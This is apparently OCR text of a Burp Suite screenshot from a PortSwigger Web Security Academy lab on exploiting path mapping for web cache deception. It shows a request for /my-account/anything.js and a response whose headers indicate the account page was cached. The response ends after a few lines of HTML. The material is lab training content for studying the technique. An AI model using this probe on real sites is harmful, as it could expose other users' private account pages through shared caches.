 Request
Pretty Raw Hex \n
1 GET /my-account/anything.js HTTP/2
2 Host:
0ae600f20459e42280d7308a00d000fd.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae600f20459e42280d7308a00d000fd.web-security-acad
emy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>